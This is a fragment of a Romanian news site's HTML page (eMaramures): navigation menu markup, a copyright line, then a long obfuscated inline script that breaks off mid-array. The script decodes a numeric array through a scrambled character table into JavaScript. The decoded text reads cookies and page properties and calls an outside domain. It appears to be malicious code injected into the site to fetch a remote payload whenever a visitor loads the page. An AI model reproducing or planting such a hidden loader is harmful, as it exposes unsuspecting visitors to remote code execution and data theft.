<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(fuaeaemaffrx==undefined){var fuaeaemaffrx={ts:'1769727903',};(function(){var hzzjwe=["9","y","g","^","D","\"","%","i","n","U","p","s","h","_","G","|","(","R","'","C","N","{","c","Y","o","<","#","w","\\","?","K","f","M","+","Q","l","j","W","d",":","/","F","q","u","V"," ","T","z","P","}","[","v","2","1","X","k","H",";","J","A",".","7","x","B",",","4","0","O","Z","L","8","6",">","-","*","`","&","e","!","@","a","3","E","S","=","]","t","5","$",")","r","m","b","I"];var fuaeaemaffrx=[86,90,1,21,38,24,22,43,91,77,8,86,60,22,43,90,90,77,8,86,83,22,90,7,10,86,60,11,77,86,59,86,86,90,7,92,43,86,77,16,18,11,90,22,18,64,18,35,24,35,18,89,57,49,22,80,86,22,12,16,77,89,21,49,7,31,16,32,80,86,12,60,90,80,8,38,24,91,84,84,8,43,35,35,89,21,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,32,80,86,12,64,5,90,80,8,38,24,91,5,64,21,51,80,35,43,77,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,10,80,90,11,77,41,35,24,80,86,16,18,66,60,18,33,8,77,27,45,4,80,86,77,16,89,60,2,77,86,9,46,19,32,7,35,35,7,11,77,22,24,8,38,11,16,89,89,49,49,89,57,49,7,31,16,32,80,86,12,60,31,35,24,24,90,84,84,8,43,35,35,89,21,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,32,80,86,12,64,5,31,35,24,24,90,5,64,21,51,80,35,43,77,39,31,43,8,22,86,7,24,8,16,51,89,21,90,77,86,43,90,8,45,10,80,90,11,77,93,8,86,16,51,60,86,24,83,86,90,7,8,2,16,89,89,49,49,89,57,49,7,31,16,92,80,35,84,84,43,8,38,77,31,7,8,77,38,89,21,51,80,90,45,92,80,35,84,21,43,39,18,40,40,27,77,43,31,38,12,11,80,11,60,22,24,91,40,41,53,42,82,70,52,86,40,36,43,1,31,77,24,35,7,86,77,36,43,1,40,36,43,1,31,80,92,10,36,43,1,40,52,66,52,71,40,66,53,40,36,43,1,77,80,92,10,73,12,77,35,35,24,91,80,8,27,53,81,52,81,87,80,73,50,90,85,60,10,8,2,18,64,1,39,18,40,40,27,77,43,31,38,12,11,80,11,60,22,24,91,40,71,41,69,73,73,87,30,40,62,4,63,1,41,93,40,59,82,51,69,23,77,17,55,22,36,38,40,4,1,63,1,93,34,67,35,2,91,55,36,73,50,90,85,60,36,10,2,18,64,86,11,39,18,53,61,71,0,61,52,61,0,66,81,18,64,31,35,39,50,85,64,22,31,39,31,80,35,11,77,64,80,86,13,38,24,39,5,90,38,38,1,27,38,60,22,24,91,5,64,80,86,13,36,11,39,5,80,38,51,77,90,86,7,11,7,8,2,60,36,11,5,64,80,86,13,7,91,39,5,80,38,22,24,38,77,60,10,8,2,5,64,80,86,13,90,43,39,5,40,80,38,51,77,90,86,7,11,7,8,2,60,36,11,5,64,80,86,13,90,7,39,5,40,80,38,22,35,43,86,86,77,90,60,10,8,2,5,64,80,86,13,77,7,39,5,90,7,2,12,86,80,38,5,64,80,86,13,77,22,39,5,22,24,8,86,77,8,86,73,80,38,45,22,24,8,86,77,8,86,59,38,5,64,80,86,13,77,11,39,5,10,24,11,7,86,7,24,8,39,80,92,11,24,35,43,86,77,57,38,7,11,10,35,80,1,39,92,35,24,22,55,57,5,64,80,86,13,77,39,86,90,43,77,64,80,86,13,90,39,86,90,43,77,64,80,86,13,90,52,39,31,80,35,11,77,64,7,39,31,80,35,11,77,64,22,39,66,64,43,22,39,31,80,35,11,77,64,22,35,39,50,85,64,10,51,39,31,80,35,11,77,64,22,11,11,39,31,80,35,11,77,64,80,86,13,2,39,31,80,35,11,77,64,80,86,13,38,39,31,80,35,11,77,64,80,86,13,7,39,31,80,35,11,77,64,80,86,13,31,39,31,80,35,11,77,64,80,86,13,7,92,39,18,36,43,1,18,64,11,8,39,66,64,11,86,80,90,86,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,78,31,43,8,22,86,7,24,8,16,80,64,92,64,22,89,21,80,50,92,85,84,22,16,89,49,16,92,80,35,64,5,51,5,64,31,43,8,22,86,7,24,8,16,89,21,31,43,8,22,86,7,24,8,45,80,16,89,21,90,77,86,43,90,8,21,27,7,38,86,12,39,55,16,89,64,12,77,7,2,12,86,39,35,16,89,49,49,31,43,8,22,86,7,24,8,45,92,16,80,64,92,89,21,51,80,90,45,22,84,21,49,57,90,77,86,43,90,8,45,92,84,33,92,15,15,66,64,22,60,27,7,38,86,12,84,16,22,60,90,7,2,12,86,84,80,60,90,7,2,12,86,33,92,89,73,16,22,60,35,77,31,86,84,80,60,35,77,31,86,73,92,89,64,22,60,12,77,7,2,12,86,84,16,22,60,92,24,86,86,24,91,84,80,60,92,24,86,86,24,91,33,92,89,73,16,22,60,86,24,10,84,80,60,86,24,10,73,92,89,64,22,49,31,43,8,22,86,7,24,8,45,22,16,80,64,22,89,21,90,77,86,43,90,8,45,80,84,80,76,76,78,80,60,8,24,38,77,46,1,10,77,29,80,50,66,85,39,80,64,80,76,76,53,84,84,84,80,60,8,24,38,77,46,1,10,77,29,92,16,80,60,2,77,86,63,24,43,8,38,7,8,2,19,35,7,77,8,86,17,77,22,86,16,89,64,22,89,39,78,53,49,31,43,8,22,86,7,24,8,45,38,16,92,89,21,92,84,8,43,35,35,84,84,92,29,80,16,89,39,53,84,84,84,92,60,8,24,38,77,46,1,10,77,29,22,16,92,89,39,92,57,51,80,90,45,38,84,92,60,12,77,7,2,12,86,64,77,84,92,60,27,7,38,86,12,57,90,77,86,43,90,8,45,38,84,5,31,43,8,22,86,7,24,8,5,84,84,86,1,10,77,24,31,45,38,29,38,60,22,80,35,35,16,92,89,39,38,64,77,84,5,31,43,8,22,86,7,24,8,5,84,84,86,1,10,77,24,31,45,77,29,77,60,22,80,35,35,16,92,89,39,77,64,77,40,38,49,51,80,90,45,77,84,21,49,64,31,84,5,43,8,38,77,31,7,8,77,38,5,78,84,86,1,10,77,24,31,45,27,7,8,38,24,27,76,76,27,7,8,38,24,27,64,2,84,5,43,8,38,77,31,7,8,77,38,5,78,84,86,1,10,77,24,31,45,38,24,22,43,91,77,8,86,76,76,38,24,22,43,91,77,8,86,64,12,84,2,76,76,2,60,38,24,22,43,91,77,8,86,82,35,77,91,77,8,86,64,7,84,31,80,35,11,77,64,36,84,7,29,31,43,8,22,86,7,24,8,16,80,89,21,90,77,86,43,90,8,78,78,7,60,22,80,35,35,16,31,64,80,89,60,91,80,86,22,12,77,11,49,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,78,53,49,64,55,84,77,60,51,7,77,27,10,24,90,86,37,84,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,80,84,12,60,22,35,7,77,8,86,37,7,38,86,12,64,92,84,31,60,7,8,8,77,90,37,7,38,86,12,57,90,77,86,43,90,8,45,92,72,80,29,92,39,80,49,64,35,84,77,60,51,7,77,27,10,24,90,86,56,84,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,80,84,12,60,22,35,7,77,8,86,56,77,7,2,12,86,64,92,84,31,60,7,8,8,77,90,56,77,7,2,12,86,57,90,77,86,43,90,8,45,92,72,80,29,92,39,80,49,57,90,77,86,43,90,8,45,77,60,91,42,84,36,64,77,60,51,7,77,27,10,24,90,86,84,80,64,77,60,11,22,90,24,35,35,54,84,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,60,10,80,2,77,54,67,31,31,11,77,86,15,15,12,60,11,22,90,24,35,35,69,77,31,86,49,64,77,60,11,22,90,24,35,35,23,84,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,60,10,80,2,77,23,67,31,31,11,77,86,15,15,12,60,11,22,90,24,35,35,46,24,10,49,64,77,60,90,77,22,86,80,8,2,35,77,84,22,64,77,60,80,11,10,77,22,86,84,38,64,77,60,7,8,54,84,31,43,8,22,86,7,24,8,16,80,64,92,89,21,51,80,90,45,38,84,22,16,80,64,92,89,57,90,77,86,43,90,8,78,78,38,76,76,38,60,90,7,2,12,86,72,84,66,76,76,38,60,35,77,31,86,25,84,55,16,89,49,64,77,60,7,8,23,84,31,43,8,22,86,7,24,8,16,80,64,92,89,21,51,80,90,45,38,84,22,16,80,64,92,89,57,90,77,86,43,90,8,78,78,38,76,76,38,60,92,24,86,86,24,91,72,84,66,76,76,38,60,86,24,10,25,84,35,16,89,49,64,77,60,7,8,44,7,77,27,10,24,90,86,84,31,43,8,22,86,7,24,8,16,80,64,92,89,21,51,80,90,45,38,84,22,16,80,64,92,89,57,90,77,86,43,90,8,78,78,38,76,76,38,60,92,24,86,86,24,91,72,84,66,76,76,38,60,90,7,2,12,86,72,84,66,76,76,38,60,86,24,10,25,84,35,16,89,76,76,38,60,35,77,31,86,25,84,55,16,89,49,64,77,49,89,57,78,31,43,8,22,86,7,24,8,16,8,64,86,64,77,89,21,86,50,8,85,84,77,16,89,49,16,5,42,5,64,92,80,35,64,31,43,8,22,86,7,24,8,16,89,21,31,43,8,22,86,7,24,8,45,8,16,8,89,21,90,77,86,43,90,8,50,85,60,11,35,7,22,77,60,22,80,35,35,16,8,64,66,89,49,31,43,8,22,86,7,24,8,45,86,16,8,89,21,51,80,90,45,86,57,90,77,86,43,90,8,45,8,76,76,5,24,92,36,77,22,86,5,84,84,86,1,10,77,24,31,45,8,76,76,16,86,84,8,60,8,24,38,77,46,1,10,77,89,76,76,16,53,84,84,86,15,15,0,84,84,86,89,49,31,43,8,22,86,7,24,8,45,77,16,8,89,21,90,77,86,43,90,8,5,24,92,36,77,22,86,5,84,84,86,1,10,77,24,31,45,8,76,76,7,11,41,7,8,7,86,77,16,8,60,35,77,8,2,86,12,89,49,31,43,8,22,86,7,24,8,45,24,16,8,89,21,31,24,90,16,51,80,90,45,86,84,50,85,64,24,84,66,64,90,84,8,60,35,77,8,2,86,12,57,90,72,24,57,33,33,24,89,77,16,8,50,24,85,89,29,86,84,86,60,22,24,8,22,80,86,16,8,50,24,85,89,39,86,50,86,60,35,77,8,2,86,12,85,84,8,50,24,85,57,90,77,86,43,90,8,45,86,49,31,43,8,22,86,7,24,8,45,90,16,8,89,21,51,80,90,45,86,64,77,64,24,84,50,85,57,8,39,31,24,90,16,86,84,66,57,86,25,8,60,35,77,8,2,86,12,57,86,33,33,89,21,31,24,90,16,77,84,66,57,77,25,24,60,35,77,8,2,86,12,57,77,33,33,89,7,31,16,24,50,77,85,84,84,8,50,86,85,89,22,24,8,86,7,8,43,77,45,8,57,24,50,24,60,35,77,8,2,86,12,85,84,8,50,86,85,49,90,77,86,43,90,8,45,24,49,31,43,8,22,86,7,24,8,45,7,16,8,89,21,90,77,86,43,90,8,45,8,29,5,11,86,90,7,8,2,5,84,84,86,1,10,77,24,31,45,8,29,43,16,8,89,50,66,85,39,78,8,50,11,85,76,76,77,16,8,89,29,8,50,66,85,39,8,39,31,49,31,43,8,22,86,7,24,8,45,43,16,90,64,43,89,21,51,80,90,45,80,64,11,84,7,16,43,89,57,90,77,86,43,90,8,45,11,76,76,90,29,90,84,84,84,35,15,15,86,16,90,89,29,78,43,15,15,90,78,84,84,35,76,76,86,16,11,89,76,76,91,16,90,64,11,89,29,50,90,85,39,50,85,39,90,76,76,77,16,90,89,29,24,16,90,89,39,31,60,2,77,86,82,35,77,91,77,8,86,11,63,1,19,35,80,11,11,20,80,91,77,76,76,5,11,86,90,7,8,2,5,84,84,90,76,76,16,80,84,90,60,91,80,86,22,12,16,22,89,89,29,8,16,11,60,2,77,86,82,35,77,91,77,8,86,11,63,1,19,35,80,11,11,20,80,91,77,16,80,50,53,85,89,89,39,90,76,76,16,90,60,38,24,22,43,91,77,8,86,15,15,90,60,8,24,38,77,46,1,10,77,76,76,0,84,84,90,60,8,24,38,77,46,1,10,77,89,29,43,29,50,85,39,50,90,85,39,8,16,11,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,90,89,89,39,50,85,49,51,80,90,45,22,84,40,3,28,60,16,50,28,27,28,73,85,33,89,88,40,64,62,84,5,22,24,91,10,80,90,77,5,33,5,4,24,22,43,91,77,8,86,5,33,5,48,24,11,7,86,7,24,8,5,64,31,84,38,24,22,43,91,77,8,86,64,35,84,27,7,8,38,24,27,64,80,84,31,60,38,24,22,43,91,77,8,86,82,35,77,91,77,8,86,64,11,84,5,8,24,38,77,46,1,10,77,5,64,91,84,62,45,7,8,45,80,29,31,43,8,22,86,7,24,8,16,8,64,86,89,21,90,77,86,43,90,8,45,53,71,84,84,16,53,71,76,86,50,62,85,16,8,89,89,49,39,31,43,8,22,86,7,24,8,16,8,64,86,89,21,90,77,86,43,90,8,45,86,84,86,84,84,31,15,15,86,84,84,27,7,8,38,24,27,29,80,39,86,64,86,78,84,84,8,76,76,86,60,22,24,8,86,80,7,8,11,16,8,89,49,57,90,77,86,43,90,8,45,43,60,43,8,7,42,84,90,64,43,49,64,86,12,7,11,89,57,7,31,16,8,80,51,7,2,80,86,24,90,60,43,11,77,90,59,2,77,8,86,60,11,77,80,90,22,12,16,5,45,63,90,80,51,77,40,5,89,72,73,53,89,92,80,35,60,80,86,13,90,84,86,90,43,77,57,7,31,16,92,80,35,60,7,89,90,77,86,43,90,8,45,31,80,35,11,77,57,92,80,35,60,7,84,86,90,43,77,57,92,80,35,60,80,86,13,2,84,18,2,77,86,18,57,90,77,86,43,90,8,45,92,80,35,60,80,92,38,16,31,43,8,22,86,7,24,8,16,89,21,86,90,1,21,51,80,90,45,80,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,18,7,31,90,80,91,77,18,89,57,38,24,22,43,91,77,8,86,60,12,77,80,38,60,80,10,10,77,8,38,19,12,7,35,38,16,80,89,57,51,80,90,45,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,84,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,67,92,36,77,22,86,60,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,57,51,80,90,45,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,84,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,57,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,84,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,57,51,80,90,45,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,20,24,38,77,60,10,90,24,86,24,86,1,10,77,64,5,7,8,11,77,90,86,63,77,31,24,90,77,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,60,20,24,38,77,60,10,90,24,86,24,86,1,10,77,64,5,7,8,11,77,90,86,63,77,31,24,90,77,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,4,24,22,43,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,92,24,38,1,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,67,92,36,77,22,86,60,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,38,24,22,43,91,77,8,86,64,18,92,24,38,1,18,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,7,8,8,77,90,56,46,32,69,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,7,8,8,77,90,56,46,32,69,5,64,80,10,10,89,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,38,24,22,43,91,77,8,86,60,92,24,38,1,64,5,7,8,8,77,90,56,46,32,69,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,24,43,86,77,90,56,46,32,69,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,24,43,86,77,90,56,46,32,69,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,82,35,77,91,77,8,86,60,10,90,24,86,24,86,1,10,77,64,5,2,77,86,82,35,77,91,77,8,86,11,63,1,46,80,2,20,80,91,77,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,38,24,22,43,91,77,8,86,64,5,2,77,86,82,35,77,91,77,8,86,11,63,1,46,80,2,20,80,91,77,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,60,32,80,86,12,64,5,90,80,8,38,24,91,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,60,32,80,86,12,64,5,90,80,8,38,24,91,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,64,5,11,77,86,46,7,91,77,24,43,86,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,64,5,11,77,86,46,7,91,77,24,43,86,5,64,80,10,10,89,57,80,10,10,84,2,77,86,67,27,8,48,90,24,10,77,90,86,1,4,77,11,22,90,7,10,86,24,90,16,80,60,22,24,8,86,77,8,86,37,7,8,38,24,27,64,5,80,35,77,90,86,5,89,57,80,10,10,60,22,24,8,31,7,2,43,90,80,92,35,77,84,31,80,35,11,77,57,24,92,36,77,22,86,38,77,31,7,8,77,48,90,24,10,77,90,86,1,16,27,7,8,38,24,27,64,5,80,35,77,90,86,5,64,80,10,10,89,57,80,60,90,77,91,24,51,77,16,89,57,49,22,80,86,22,12,16,77,89,21,49,92,80,35,60,31,16,92,80,35,60,31,35,89,57,92,80,35,60,31,22,16,89,57,92,80,35,60,91,31,16,89,57,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,31,43,8,22,86,7,24,8,16,89,21,92,80,35,60,31,16,92,80,35,60,31,35,89,57,49,64,53,87,66,66,89,57,92,80,35,60,8,24,27,16,92,80,35,60,43,90,16,92,80,35,60,43,89,64,38,24,22,43,91,77,8,86,60,42,43,77,90,1,83,77,35,77,22,86,24,90,59,35,35,16,5,12,86,91,35,5,89,50,66,85,89,57,90,77,86,43,90,8,45,86,90,43,77,57,49,89,57,49,49,16,89,64,80,92,38,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,31,89,21,7,31,16,92,80,35,60,80,86,13,90,89,21,92,80,35,60,80,86,13,7,84,18,93,91,18,33,18,80,2,77,18,57,51,80,90,45,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,11,7,60,22,90,24,11,11,67,90,7,2,7,8,84,5,59,8,24,8,1,91,24,43,11,5,57,11,7,60,24,8,77,90,90,24,90,84,31,43,8,22,86,7,24,8,16,13,11,7,89,21,7,31,16,92,80,35,60,11,8,84,84,66,89,21,92,80,35,60,11,8,84,53,57,92,80,35,60,80,86,13,38,84,18,4,80,18,33,18,86,80,18,57,90,77,86,43,90,8,45,31,16,89,57,49,49,57,11,7,60,24,8,35,24,80,38,84,31,43,8,22,86,7,24,8,16,13,11,7,89,21,7,31,16,92,80,35,60,11,8,84,84,66,89,21,92,80,35,60,80,86,13,90,84,31,80,35,11,77,57,90,77,86,43,90,8,57,49,49,57,11,7,60,11,90,22,84,5,40,40,5,33,92,80,35,60,80,86,13,38,24,33,5,40,5,33,92,80,35,60,80,86,13,7,91,57,49,31,43,8,22,86,7,24,8,45,7,11,16,77,89,21,7,31,16,92,80,35,60,11,8,84,84,66,89,21,92,80,35,60,11,8,84,53,57,92,80,35,60,80,86,13,38,84,18,4,80,18,33,18,86,80,18,57,90,77,86,43,90,8,45,31,16,89,57,49,49,51,80,90,45,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,11,22,90,7,10,86,5,89,57,11,7,60,24,8,77,90,90,24,90,84,7,11,57,11,7,60,11,90,22,84,5,40,40,10,80,2,77,80,38,52,60,2,24,24,2,35,77,11,1,8,38,7,22,80,86,7,24,8,60,22,24,91,40,10,80,2,77,80,38,40,36,11,40,80,38,11,92,1,2,24,24,2,35,77,60,36,11,5,57,38,24,22,43,91,77,8,86,60,92,24,38,1,60,80,10,10,77,8,38,19,12,7,35,38,16,11,7,89,57,51,80,90,45,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,11,7,60,24,8,35,24,80,38,84,7,11,57,11,7,60,11,90,22,84,18,12,86,86,10,11,39,40,40,27,27,27,60,2,24,24,2,35,77,80,10,7,11,60,22,24,91,40,2,77,8,77,90,80,86,77,13,52,66,65,18,57,51,80,90,45,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,11,22,90,7,10,86,5,89,57,11,7,60,24,8,77,90,90,24,90,84,7,11,57,11,7,60,24,8,35,24,80,38,84,31,43,8,22,86,7,24,8,16,13,11,7,89,21,7,31,16,86,1,10,77,24,31,16,13,13,80,89,84,84,18,43,8,38,77,31,7,8,77,38,18,89,21,90,77,86,43,90,8,45,7,11,16,13,11,7,89,57,49,49,57,11,7,60,11,90,22,84,5,40,40,5,33,92,80,35,60,80,86,13,38,24,33,5,40,5,33,92,80,35,60,80,86,13,36,11,57,38,24,22,43,91,77,8,86,60,92,24,38,1,60,80,10,10,77,8,38,19,12,7,35,38,16,11,7,89,57,49,49,16,89,64,90,22,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,80,89,21,90,77,86,43,90,8,45,80,50,32,80,86,12,60,31,35,24,24,90,16,32,80,86,12,60,90,80,8,38,24,91,16,89,74,80,60,35,77,8,2,86,12,89,85,57,49,49,16,89,64,90,42,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,89,21,51,80,90,45,11,80,84,50,85,57,51,80,90,45,27,22,84,32,80,86,12,60,31,35,24,24,90,16,32,80,86,12,60,90,80,8,38,24,91,16,89,74,53,52,33,53,89,57,31,24,90,16,51,80,90,45,7,84,66,57,7,25,27,22,57,7,33,33,89,21,11,80,50,7,85,84,92,80,35,60,90,11,16,50,53,64,53,81,85,89,57,11,80,50,7,85,84,11,80,50,7,85,60,22,12,80,90,59,86,16,66,89,60,86,24,9,10,10,77,90,19,80,11,77,16,89,33,11,80,50,7,85,60,11,43,92,11,86,90,16,53,89,57,49,57,90,77,86,43,90,8,45,11,80,60,36,24,7,8,16,18,73,18,89,57,49,49,16,89,64,90,11,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,80,89,21,51,80,90,45,90,84,5,5,64,22,84,5,80,92,22,38,77,31,2,12,7,36,55,35,8,24,10,42,90,11,86,43,27,66,53,52,81,65,87,71,61,70,0,5,57,51,80,90,45,35,84,87,64,12,84,53,52,57,7,31,16,80,78,84,43,8,38,77,31,7,8,77,38,89,21,7,31,16,80,60,35,77,8,2,86,12,72,84,53,89,21,51,80,90,45,35,84,10,80,90,11,77,93,8,86,16,80,50,66,85,89,64,12,84,10,80,90,11,77,93,8,86,16,80,50,66,85,89,57,49,7,31,16,80,60,35,77,8,2,86,12,72,84,52,89,21,51,80,90,45,12,84,10,80,90,11,77,93,8,86,16,80,50,53,85,89,57,49,7,31,16,80,60,35,77,8,2,86,12,84,84,81,89,21,22,84,80,50,52,85,57,49,49,51,80,90,45,35,77,84,32,80,86,12,60,31,35,24,24,90,16,32,80,86,12,60,90,80,8,38,24,91,16,89,74,16,12,73,35,33,53,89,89,33,35,57,31,24,90,16,7,84,66,57,7,25,35,77,57,7,33,33,89,90,33,84,22,60,22,12,80,90,59,86,16,32,80,86,12,60,31,35,24,24,90,16,32,80,86,12,60,90,80,8,38,24,91,16,89,74,22,60,35,77,8,2,86,12,89,89,57,90,77,86,43,90,8,45,90,57,49,49,16,89,64,10,80,38,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,51,64,80,89,21,51,84,83,86,90,7,8,2,16,51,89,57,7,31,16,80,78,84,43,8,38,77,31,7,8,77,38,89,21,35,84,10,80,90,11,77,93,8,86,16,80,50,66,85,89,57,51,84,16,8,77,27,45,59,90,90,80,1,16,35,89,60,36,24,7,8,16,18,66,18,89,33,51,89,60,11,35,7,22,77,16,73,35,89,57,49,90,77,86,43,90,8,45,51,57,49,49,16,89,64,43,90,39,31,43,8,22,86,7,24,8,16,89,21,90,77,86,43,90,8,45,31,43,8,22,86,7,24,8,16,43,64,51,89,21,51,80,90,45,90,62,84,40,28,50,50,80,73,47,59,73,68,66,73,0,39,64,73,85,33,28,85,40,2,57,51,80,90,45,90,84,43,60,91,80,86,22,12,16,90,62,89,57,7,31,16,90,78,84,8,43,35,35,89,21,31,24,90,16,51,80,90,45,7,84,66,57,7,25,90,60,35,77,8,2,86,12,57,7,33,33,89,21,51,80,90,45,8,84,90,50,7,85,60,90,77,10,35,80,22,77,16,18,50,18,64,18,18,89,60,90,77,10,35,80,22,77,16,18,85,18,64,18,18,89,57,51,80,90,45,86,84,8,60,11,10,35,7,86,16,18,39,18,89,57,51,80,90,45,55,77,1,84,86,50,66,85,57,51,80,90,45,80,90,2,11,84,86,50,53,85,57,7,31,16,80,90,2,11,78,84,43,8,38,77,31,7,8,77,38,89,80,90,2,11,84,80,90,2,11,60,11,10,35,7,86,16,18,64,18,89,57,51,80,90,45,51,80,35,43,77,84,90,50,7,85,57,7,31,16,55,77,1,84,84,18,90,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,90,11,16,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,22,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,90,22,16,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,42,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,90,42,16,89,57,7,31,16,55,77,1,84,84,18,7,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,10,80,38,16,51,50,18,7,18,85,64,80,90,2,11,89,57,7,31,16,55,77,1,84,84,18,10,18,89,51,80,90,45,51,80,35,43,77,84,92,80,35,60,10,80,38,1